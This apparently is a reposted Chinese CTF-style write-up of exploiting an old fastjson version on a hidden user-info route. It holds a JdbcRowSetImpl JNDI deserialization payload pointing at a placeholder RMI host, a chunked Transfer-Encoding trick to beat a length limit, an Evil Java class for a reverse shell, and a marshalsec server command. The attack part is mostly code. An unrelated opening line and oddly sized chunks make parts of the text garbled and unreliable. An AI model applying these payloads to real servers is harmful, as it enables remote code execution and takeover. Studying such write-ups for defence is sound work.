这里us???er是一个表名,它包含特殊字符“?”用反引号包裹以确保解析正确处理标识符,而不将其误认为是其他符号或关键字的一部分
//1amdyesno,2intelnoyes,3Overclocked to 5GHz????50% of humans thank me,4Overclocked to 10GHz????100% of humans thank me,5ok????try to /ch4ng3us3r1nf0 page,6why????Lower versions
得到路由/ch4ng3us3r1nf0
/ch4ng3us3r1nf0修改用户信息, 页面返回json对象,尝试post一个新的json对象去解析

发现会解析对象,而且把age修改为20
这里fastjson用的是比较低的版本
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://ip:port/Evil",
"autoCommit":true
}
}发送时发现限制长度content-type
无论怎么短链接或者缩短payload长度无法降低到限制长度以下
请求走私chunked编码绕过长度限制
https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Headers/Transfer-Encoding
;后面的内容是注释
Content-Type: application/json
Transfer-Encoding: chunked
7;Ii
{
8;f
"b":{
7;J
A;SUy
"@type":
7;2y
"com.su
8;GF
n.rowset
7;Zry
.JdbcRo
5;AU
wSetI
6;1h
mpl",
6;X
7;EnV
"dat
5;jLH
aSour
6;U
ceName
5;b
":"rm
8;izd
i://ip:p
7;B
ort/Evi
6;Fs
l",
7;a
7;eI
"autoCo
5;8Oj
mmit"
A;sY
:true
5;0
}
}
2;tBN
0vps开启rmi/ldap服务 加载恶意类反弹shell
import java.lang.Runtime;
import java.lang.Process;
public class Evil{
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"/bin/bash","-c",""};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
}
}
}java8低版本编译成class
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://ip:port/#Evil 9999

 转载
转载
 分享
分享

没有评论